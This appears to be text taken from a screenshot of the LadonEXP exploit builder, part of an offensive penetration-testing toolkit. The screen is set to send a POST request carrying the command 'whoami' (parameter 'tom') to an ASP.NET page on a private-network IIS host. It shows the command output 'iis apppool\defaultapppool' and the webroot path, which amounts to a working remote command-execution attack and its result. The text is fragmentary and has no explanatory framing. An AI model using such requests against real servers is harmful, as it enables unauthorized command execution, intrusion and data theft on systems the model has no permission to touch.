 LadonEXP
TargetURL: http://192.168.188.108/post.aspx
Build EXE
Method: POST AllowRedirect UserAgent EscapeChar Code
AddURL:
Post Data: tom=whoami
Test EXE
Put Data:
c:\windows\system32\cmd.exe
C:\.
Path: C:\inetpub\wwwroot
Res: iis apppool\defaultapppool
C:\Users\null\Desktop\Ladon10.10>_